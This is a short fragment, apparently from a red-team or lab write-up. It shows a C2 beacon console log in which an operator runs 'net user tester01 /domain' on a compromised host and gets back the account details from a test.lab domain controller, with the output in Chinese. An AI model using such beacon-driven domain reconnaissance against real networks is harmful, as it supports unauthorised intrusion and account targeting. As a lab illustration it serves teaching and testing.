 beacon> shell net user tester01 /domain
[*] Tasked beacon to run: net user tester01 /domain
[+] host called home, sent: 56 bytes
[+] received output:
这项请求将在域 test.lab 的域控制器处理。
用户名 tester01
全名 tester01
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2022/1/6 10:05:17
密码到期 从不
密码可更改 2022/1/7 10:05:17
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2022/1/8 9:19:17
可允许的登录小时数 All
本地组成员
全局组成员 *Domain Users
命令成功完成。